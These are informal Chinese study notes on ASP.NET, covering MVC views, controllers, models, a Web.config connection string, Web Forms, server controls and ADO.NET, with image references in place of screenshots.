
_ViewStart 文件
Shared 文件夹(位于 Views 文件夹内)中的 _ViewStart 文件包含如下内容:
@{Layout = "~/Views/Shared/_Layout.cshtml";}
这段代码被自动添加到由应用程序显示的所有视图。
如果删除了这个文件,则必须向所有视图中添加这行代码。

控制器
Web 服务器通常会将进入的 URL 请求直接映射到服务器上的磁盘文件。
例如:URL 请求 “http://www.w3cschool.cc/index.php” 将直接映射到服务器根目录上的文件 “index.php”。
MVC 框架的映射方式有所不同。MVC 将 URL 映射到方法。这些方法在类中被称为"控制器",控制器负责处理进入的请求,处理输入,保存数据,并把响应发送回客户端。


数据库



接下来就可以手动建表,填数据等等了
添加连接字符串
向您的 Web.config 文件中的 <connectionStrings> 元素添加如下元素:
<add name="MovieDBContext" connectionString="Data Source=|DataDirectory|Movies.sdf" providerName="System.Data.SqlServerCe.4.0"/>
MVC 模型
MVC 模型包含了除纯视图和控制器逻辑以外的其他所有应用程序逻辑(业务逻辑、验证逻辑、数据访问逻辑)。
通过 MVC,模型可以控制并操作应用程序数据。

Web Forms
Web Forms 是最古老的 ASP.NET 编程模式,是整合了 HTML、服务器控件和服务器代码的事件驱动网页。
Web Forms 是在服务器上编译和执行的,再由服务器生成 HTML 显示为网页。
Web Forms 有数以百计的 Web 控件和 Web 组件用来创建带有数据访问的用户驱动网站。

转换 HTML 页面为 ASP.NET 页面最简单的方法是,直接复制一个 HTML 文件,并把新文件的扩展名改成 .aspx 。
从根本上讲,ASP.NET 页面与 HTML 是完全相同的。
HTML 页面的扩展名是 .htm。如果浏览器向服务器请求一个 HTML 页面,服务器可以不进行任何修改,就直接发送页面给浏览器。
ASP.NET 页面的扩展名是 .aspx。如果浏览器向服务器请求个 ASP.NET 页面,服务器在将结果发回给浏览器之前,需要先处理页面中的可执行代码。
上面的代码反映出 经典 ASP 的局限性:代码块必须放置在您想要输出显示的位置。
通过经典 ASP,想要把可执行代码从 HTML 页面中分离出来是不可能的。这让页面变得难以阅读,也难以维护。

解决方案:️ ASP.NET - 服务器控件
服务器控件是服务器可理解的标签。
有三种类型的服务器控件:
- HTML 服务器控件 - 创建的 HTML 标签

Web 服务器控件 - 新的 ASP.NET 标签
Validation 服务器控件 - 用于输入验证



一堆,懒得写了
数据库连接
ADO.NET 用于处理数据访问。通过 ADO.NET,您可以操作数据库。
- ADO.NET 是 .NET 框架的组成部分
ADO.NET 由一系列用于处理数据访问的类组成
ADO.NET 完全基于 XML
ADO.NET 没有 Recordset 对象,这一点与 ADO 不同


